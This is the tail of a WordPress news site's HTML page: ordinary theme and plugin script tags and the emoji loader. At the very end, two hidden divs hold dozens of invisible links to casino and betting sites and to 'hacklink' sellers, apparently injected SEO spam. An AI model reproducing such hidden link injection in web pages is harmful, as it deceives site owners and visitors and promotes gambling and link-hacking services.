<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/sphere-core/components/auto-load-post/js/auto-load-post.js?ver=1.7.1" id="spc-auto-load-post-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://businessnewseg.com/wp-admin/admin-ajax.php","nonce":"ddffa9fc63","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://businessnewseg.com/%d9%85%d8%b5%d9%84%d8%ad%d8%a9-%d8%a7%d9%84%d8%b6%d8%b1%d8%a7%d8%a6%d8%a8%d8%a5%d9%82%d8%a8%d8%a7%d9%84-%d9%83%d8%a8%d9%8a%d8%b1-%d9%82%d8%a8%d9%84-%d8%a7%d9%86%d8%aa%d9%87%d8%a7%d8%a1-%d9%82%d8%a7/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"198ff045ed","eael_register_nonce":"003023e3a9","eael_lostpassword_nonce":"2a89b66227","eael_resetpassword_nonce":"80bbb2867d"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.1" id="eael-general-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://businessnewseg.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752627665" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://businessnewseg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://businessnewseg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;"><a href="https://retcasino.games/retcasino-hakkinda/" title="retcasino hakkında">retcasino hakkında</a>  <a href="https://retcasino.games/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.games/retcasino-bonuslar/" title="retcasino bonuslar">retcasino bonuslar</a>  <a href="https://retcasino.games/retcasino-guvenilir-mi/" title="retcasino güvenilirmi">retcasino güvenilirmi</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis">marsbahis</a>  <a href="https://shop.pizzagemelli.ro/" title="marsbahis giriş">marsbahis giriş</a>  <a href="https://elwadysteel.com/casibom-guncel/" title="casibom">casibom</a>  <a href="https://hacklink-satinal.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://bonusunhazir.com/" title="retcasino">retcasino</a>  <a href="https://enova.ba/" title="casibom">casibom</a>  <a href="https://retcasino.it.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com/" title="hacklink satın al ">hacklink satın al </a>  <a href="https://hacklinkboss.com" title="hacklink satış ">hacklink satış </a>  <a href="https://hacklinkboss.com" title="hacklink market ">hacklink market </a>  <a href="https://www.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://retcasino.online/" title="retcasino">retcasino</a>  <a href="https://hacklink.world" title="hacklink satın al ">hacklink satın al </a>  <a href="https://myonlinestore.uk" title="hacklink satın al ">hacklink satın al </a>  <a href="https://retcasino.co/" title="retcasino">retcasino</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://retcasino.co/retcasino-giris/" title="retcasino giriş">retcasino giriş</a>  <a href="https://retcasino.co/retcasino-guncel-giris/" title="retcasino güncel giriş">retcasino güncel giriş</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino">Ret Casino</a>  <a href="https://transparencia.itabaiana.pb.gov.br/" title="Ret Casino Giriş">Ret Casino Giriş</a>  <a href="https://retcasino.online/" title="ret casino">ret casino</a>  <a href="https://valeorealty.com" title="hacklink satın al ">hacklink satın al </a>  <a href="https://m.retcasino.com/" title="retcasino">retcasino</a>  <a href="https://hacklinkboss.com" title="backlink al ">backlink al </a>  </div>
  <div style="display:none;">
<a href="https://www.instagram.com/evdenevenakliyatcolakogullari" rel="dofollow" title="Evden Eve Nakliyat Hizmetleri">evden eve nakliyat</a>
<a href="https://www.istanbulevdenevenakliye.com.tr" rel="dofollow" title="İstanbul Evden Eve Nakliyat Şirketi">istanbul evden eve nakliyat</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Ceza Avukatı">Ceza Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="İcra Avukatı">İcra Avukatı</a>
<a href="https://kghukuk.av.tr/" rel="dofollow" title="Şirket Avukatı">Şirket Avukatı</a>
</div>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-22 13:37:47 -->